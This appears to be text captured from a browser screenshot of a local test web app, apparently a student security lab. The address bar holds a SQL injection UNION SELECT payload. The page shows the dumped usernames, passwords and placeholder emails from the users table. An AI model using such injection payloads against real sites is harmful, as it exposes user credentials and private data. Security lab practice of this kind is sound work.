 Home
127.0.0.1:5000/searchPosts?searchQuery=a%25%27+UNION+SELECT+%271%27%2C+username%2C++password%2C+4%2C+5%2C+email%2C%277%27%2C+isAdmin+FROM+us...
NP
Apps NYP Student Portal Bb Blackboard NYP Library Portal Hobbies Workout Games Tools Stuff CTF Tools CCA Loopback Church
NotABot
NotABot123 ... See More
Posted by 7 on jams@lorem-ipsum.com | 1 -1
CoffeeGirl
CoffeeGirl123 ... See More
Posted by 7 on sitisarah@lorem-ipsum.com | 1 -1
Mexha
Mexha123 ... See More
Posted by 7 on muhammad@lorem-ipsum.com | 1 -1
Kobot
Kobot123 ... See More
Posted by 7 on kojialing@lorem-ipsum.com | 1 -1